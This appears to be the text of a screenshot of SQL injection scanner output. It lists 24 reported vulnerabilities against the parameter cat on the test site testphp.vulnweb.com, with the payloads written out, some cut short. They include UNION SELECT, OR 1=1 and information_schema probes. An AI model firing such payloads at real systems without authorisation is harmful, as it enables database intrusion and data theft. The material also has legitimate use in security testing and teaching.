 Running Basic Tests 100% 0:00:01
Scan Terminé
Total de vulnérabilités trouvées : 24 en 1.15 secondes.
SQL Injection Scan Results
Timestamp URL Parameter Payload Status
2025-01-05T23:12:45.075771Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' UNION VULNERAB…
SELECT (basic)
NULL--
2025-01-05T23:12:45.076462Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' AND VULNERAB…
'a'='a'-- (basic)
2025-01-05T23:12:45.088103Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' OR VULNERAB…
'a'='a'-- (basic)
2025-01-05T23:12:45.088817Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' UNION VULNERAB…
SELECT (basic)
1,2--
2025-01-05T23:12:45.089133Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' UNION VULNERAB…
SELECT (basic)
user()--
2025-01-05T23:12:45.089340Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' OR 1=1 VULNERAB…
LIMIT 1-- (basic)
2025-01-05T23:12:45.089552Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' AND VULNERAB…
1=1-- (basic)
2025-01-05T23:12:45.090983Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' UNION VULNERAB…
SELECT (basic)
database(…
2025-01-05T23:12:45.091856Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' OR 1=1-- VULNERAB…
(basic)
2025-01-05T23:12:45.444175Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' UNION VULNERAB…
SELECT (basic)
table_name
FROM
informati…
2025-01-05T23:12:45.458633Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' UNION VULNERAB…
SELECT (basic)